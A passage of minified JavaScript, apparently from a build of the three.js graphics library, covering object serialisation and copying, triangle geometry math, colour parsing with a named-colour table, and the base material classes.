0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends dt{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_i++}),this.uuid=mt(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=te,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new bi(0,0,0),this.blendAlpha=0,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=lt,this.stencilZFail=lt,this.stencilZPass=lt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const n=e[t];if(void 0===n){console.warn(`THREE.Material: parameter '${t}' has value of undefined.`);continue}const i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn(`THREE.Material: '${t}' is not a property of THREE.${this.type}.`)}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const n={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};function i(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),void 0!==this.sheen&&(n.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(n.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(n.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),void 0!==this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(n.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(n.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(n.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(n.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.dispersion&&(n.dispersion=this.dispersion),void 0!==this.iridescence&&(n.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(n.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(n.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(n.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(n.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),void 0!==this.anisotropy&&(n.anisotropy=this.anisotropy),void 0!==this.anisotropyRotation&&(n.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(n.anisotropyMap=this.anisotropyMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid,n.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(n.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(n.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(n.combine=this.combine)),void 0!==this.envMapRotation&&(n.envMapRotation=this.envMapRotation.toArray()),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(n.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(n.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(n.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(n.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(n.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(n.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&this.attenuationDistance!==1/0&&(n.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(n.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(n.size=this.size),null!==this.shadowSide&&(n.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(n.blending=this.blending),0!==this.side&&(n.side=this.side),!0===this.vertexColors&&(n.vertexColors=!0),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=!0),204!==this.blendSrc&&(n.blendSrc=this.blendSrc),205!==this.blendDst&&(n.blendDst=this.blendDst),this.blendEquation!==te&&(n.blendEquation=this.blendEquation),null!==this.blendSrcAlpha&&(n.blendSrcAlpha=this.blendSrcAlpha),null!==this.blendDstAlpha&&(n.blendDstAlpha=this.blendDstAlpha),null!==this.blendEquationAlpha&&(n.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(n.blendColor=this.blendColor.getHex()),0!==this.blendAlpha&&(n.blendAlpha=this.blendAlpha),3!==this.depthFunc&&(n.depthFunc=this.depthFunc),!1===this.depthTest&&(n.depthTest=this.depthTest),!1===this.depthWrite&&(n.depthWrite=this.depthWrite),!1===this.colorWrite&&(n.colorWrite=this.colorWrite),255!==this.stencilWriteMask&&(n.stencilWriteMask=this.stencilWriteMask),519!==this.stencilFunc&&(n.stencilFunc=this.stencilFunc),0!==this.stencilRef&&(n.stencilRef=this.stencilRef),255!==this.stencilFuncMask&&(n.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==lt&&(n.stencilFail=this.stencilFail),this.stencilZFail!==lt&&(n.stencilZFail=this.stencilZFail),this.stencilZPass!==lt&&(n.stencilZPass=this.stencilZPass),!0===this.stencilWrite&&(n.stencilWrite=this.stencilWrite),void 0!==this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.alphaHash&&(n.alphaHash=!0),!0===this.alphaToCoverage&&(n.alphaToCoverage=!0),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=!0),!0===this.forceSinglePass&&(n.forceSinglePass=!0),!0===this.wireframe&&(n.wireframe=!0),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(n.flatShading=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),!1===this.fog&&(n.fog=!1),Object.keys(this.userData).length>0&&(n.userData=this.userData),t){const t=i(e.textures),r=i(e.images);t.length>0&&(n.textures=t),r.length>0&&(n.images=r)}return n}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.blendColor.copy(e.blendColor),this.blendAlpha=e.blendAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let n=null;if(null!==t){const e=t.length;n=new Array(e);for(let i=0;i!==e;++i)n[i]=t[i].clone()}return this.clippingPlanes=n,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaHash=e.alphaHash,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.forceSinglePass=e.forceSinglePass,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class xi extends Ii{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new bi(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new 